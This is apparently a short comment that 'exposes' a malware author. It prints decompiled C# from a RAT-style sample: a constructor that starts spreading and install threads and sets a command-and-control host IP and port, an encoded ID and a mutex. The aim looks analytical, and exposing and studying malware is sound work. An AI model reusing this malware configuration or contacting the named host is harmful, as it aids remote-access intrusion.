 1 second ago
Your IP: 185.165.29.37
Thought anti-virtualization and crypters would stop people like me? Guess again.
#EXPOSED
namespace Nuclear_Explosion
{
// Token: 0x02000003 RID: 3
public class Atomic
{
// Token: 0x06000006 RID: 6 RVA: 0x0000280C File Offset: 0x00000A0C
public Atomic()
{
this.OW = false;
this.C = null;
this.Cn = false;
this.SC = new Thread(new ThreadStart(this.MAC), 1);
this.PT = new Thread(new ThreadStart(this.Pin));
this.INST = new Thread(new ThreadStart(this.INS));
this.GP = new Thread(new ThreadStart(Atomic.Spread));
this.I = 1;
this.MS = 0;
this.Hosts = Strings.Split("185.165.29.37,", ",", -1, CompareMethod.Binary);
this.Ports = Strings.Split("333,", ",", -1, CompareMethod.Binary);
this.ID = "S2V5Z2Vu";
this.MUTEX = "RV_MUTEX-VuSAtYBxGgZHx";
this.H = 0;
this.P = 0;
}
Show less
REPLY